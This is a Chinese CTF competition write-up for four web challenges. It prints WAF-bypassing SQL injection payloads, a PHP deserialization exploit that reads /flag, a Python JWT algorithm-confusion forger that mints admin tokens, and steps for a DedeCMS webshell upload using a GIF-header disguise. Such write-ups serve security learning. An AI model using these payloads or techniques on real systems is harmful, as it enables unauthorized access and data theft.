2026Ciscn初赛-Web
AI_WAF
sql注入题,绕过空格
数据库:nexadata
-1' /*!50001union*/ /*!50001select*/ 1,/*!50001group_concat(database())*/,3 #
查表:article,where_is_my_flagggggg
-1' /*!50001union*/ /*!50001select*/ 1,/*!50001group_concat(table_name)*/,3 from information_schema.tables /*!50001where*/ table_schema='nexadata' #
查列:Th15_ls_f149
-1' /*!50001union*/ /*!50001select*/ 1,/*!50001group_concat(column_name)*/,3 from information_schema.columns /*!50001where*/ table_name='where_is_my_flagggggg' #
最后字段:flag{7d9e05db-6247-420c-b992-6828c49d3f55}
-1' /*!50001union*/ /*!50001select*/ 1,/*!50001Th15_ls_f149*/,3 from where_is_my_flagggggg #
hellogate
访问进去是一张图片 view-source看源码
发现文件尾
<?php
error_reporting(0);
class A {
public $handle;
public function triggerMethod() {
echo "" . $this->handle;
}
}
class B {
public $worker;
public $cmd;
public function __toString() {
return $this->worker->result;
}
}
class C {
public $cmd;
public function __get($name) {
echo file_get_contents($this->cmd);
}
}
$raw = isset($_POST['data']) ? $_POST['data'] : '';
header('Content-Type: image/jpeg');
readfile("muzujijiji.jpg");
highlight_file(__FILE__);
$obj = unserialize($_POST['data']);
$obj->triggerMethod();入门的反序列化
exp:
<?php
error_reporting(0);
class A {
public $handle;
public function triggerMethod() {
echo "" . $this->handle;
}
}
class B {
public $worker;
public $cmd;
public function __toString() {
return $this->worker->result;
}
}
class C {
public $cmd = "/flag";
public function __get($name) {
echo file_get_contents($this->cmd);
}
}
$a = new A();
$b = new B();
$c = new C();
$b->worker = $c;
$a->handle = $b;
echo serialize($a);
Deprecated
进去发现是个登录页面,注册用户登录进去发现有session

看到两个点,符合jwt特征拿去网站看一下

aaa eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFhYSIsInByaXZpbGVkZ2UiOiJUZW1wIFVzZXIiLCJpYXQiOjE3NjY5MTc0MTN9.SS6bgOL7r0LFZjTL0AcJDdHsGzq_sFnAKIrUA4s19yUg0xeE94XV83nXFvwxnvPLXFFDgqEkvB5aXiKfjdT_1TqyvlCbWxDSSLOlnrSeSFMcZ0p95gVzTnZ9JPysH4jqMhULrGFoj6Uk5hUdrPU_6OITunCWLHtwDHfKxUANMl4
bbb
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImJiYiIsInByaXZpbGVkZ2UiOiJUZW1wIFVzZXIiLCJpYXQiOjE3NjY5MTc2MzZ9.knFBzaiKXM8A5vldrEgUfeuxm5qjAleiFYZduo1eSlBm72eDP6HpoHPwaS5ORfMqq_MtBKTGZoKH6rQVLg15EQJ2JxhoCyE8WcA5x9s12yNtY40wnJjgX6vu-houYB1Pv769QbhKV2PQU9s31uWDWZKrXWwTsWiZnbNWyTomg4I找到脚本:https://github.com/nu11secur1ty/rsa_sign2n/blob/main/jwt_forgery.py
要两个jwt才能爆破,在注册一个用户获取token
运行脚本生成2个pem公钥

然后运行下列代码伪造admin用户
import hmac, hashlib, json, base64, time, sys, glob
def b64encode(data):
if isinstance(data, str): data = data.encode()
return base64.urlsafe_b64encode(data).rstrip(b'=').decode()
def forge_jwt(key_file, user="admin", priv="File-Priviledged-User"):
with open(key_file, 'rb') as f:
key = f.read()
header = b64encode(json.dumps({"alg": "HS256", "typ": "JWT"}, separators=(',', ':')))
payload = b64encode(
json.dumps({"username": user, "priviledge": priv, "iat": int(time.time())}, separators=(',', ':')))
message = f"{header}.{payload}"
sig = b64encode(hmac.new(key, message.encode(), hashlib.sha256).digest())
return f"{message}.{sig}"
if __name__ == "__main__":
key_file = sys.argv[1] if len(sys.argv) > 1 else glob.glob("*_pkcs1.pem")[0]
token = forge_jwt(key_file)
print(token)
with open(f"admin_jwt.txt", 'w') as f:
f.write(token)得到最终的token,两个pem,一个是RS256,一个是HS256的,要用HS256,可以都尝试一下

利用伪造的jwt成功拿到admin权限



利用伪造的jwt来目录穿越即可
dedecms
如题,打开是一个dedecms
经过一些信息检索,发现网站后台是/dede
然后没有任何关于用户的信息,所以先创建一个用户test1
邮箱随便输一个,要符合邮箱格式。登录后到网站主页,点头像,然后看到右下角有三个用户
点到admin的空间里

没有看到什么有用的信息,还有个可疑用户Aa123456789,这个名字很奇怪,就试了一下这个用户名当作密码
到网站后台登陆

居然登陆成功了
然后根据经验找到一个文件上传的利用点

上传jpg,改文件后缀名,加上GIFA89a的图片前缀,上传成功后显示木马路径,直接访问
